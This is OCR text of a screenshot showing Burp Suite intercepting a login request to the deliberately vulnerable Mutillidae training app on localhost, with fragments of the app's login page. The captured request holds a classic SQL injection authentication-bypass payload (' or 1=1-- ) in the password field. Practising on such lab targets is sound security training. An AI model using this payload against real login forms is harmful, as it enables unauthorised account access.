 Burp Suite Community Edition
MEM
72%
57%
1
6:49 PM
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Cookie: showhints=1; PHPSESSID=50c298158fa2ca7f72ffd795b0df42ab
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=%27+or+1%3D1--+&login-php-submit-button=Login
? < + > 0 matches
Code=LOU1
bw
eb Pwn in Mass Production
s: Enabled (1 - 5cr1pt K1dd1e)) Not Logged In
ecurity | Enforce SSL | Reset DB | View Log | View Captured Data
Login
Please sign-in
e admin
Password
Login
Dont have an account? Please register here
Documentation
Resources
PayPal - The safer, easier
way to pay online!
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Browser: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
PHP Version: 7.2.0
Waiting for localhost...